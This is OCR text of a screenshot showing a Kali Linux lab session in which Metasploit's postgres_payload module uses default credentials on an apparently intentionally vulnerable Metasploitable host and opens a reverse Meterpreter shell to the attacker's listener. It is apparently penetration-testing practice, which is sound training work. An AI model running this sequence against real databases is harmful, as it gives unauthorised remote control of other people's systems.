 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 09:23
root@kali: /home/kali
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set rhost 192.168.11.112
rhost => 192.168.11.112
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.11.111
lhost => 192.168.11.111
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/DTBrXCUb.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:51893) at 2024-04-12 09:20:27 -0400
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > session -l
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(linux/postgres/postgres_payload) > sessions -l
Active sessions
===============
Id Name Type Information Connection
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.11.111:4444 -> 192.168.11.112:51893 (192.168.11.112)
msf6 exploit(linux/postgres/postgres_payload) >
To boldly go where no
shell has gone before
KALI LINUX
RECON
EXPLOIT
LOOT
PAYLOAD
TheFatRat
Generate Backdoor
CTRL (DESTRA)
Scrivi qui per eseguire la ricerca
15:23
12/04/2024